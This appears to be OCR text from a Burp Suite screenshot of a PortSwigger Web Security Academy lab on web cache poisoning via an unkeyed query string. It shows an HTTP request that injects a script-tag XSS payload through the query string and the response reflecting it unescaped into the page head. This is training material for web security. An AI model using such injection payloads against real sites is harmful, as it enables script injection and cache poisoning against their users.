 Request
Pretty Raw Hex Hackvertor \n
1 GET /?evil=1'/><script>alert(1)</script> HTTP/2
2 Host: 0a14007c03e82bb880ec03db009600eb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
.0 Sec-Fetch-Mode: navigate
.1 Sec-Fetch-Site: cross-site
.2 Sec-Fetch-User: ?1
.3 Priority: u=0, i
.4 Te: trailers
.5
.6
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jc5P0ufqXn9E4EZUfWRBwPuXUSoZTRAa; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8317
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='//0a14007c03e82bb880ec03db009600eb.web-security-academy.net/?evil=1'/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via an unkeyed query string
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-w
eb-cache-poisoning-unkeyed-query'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
In
Re
Re
Re
Re
Re
Re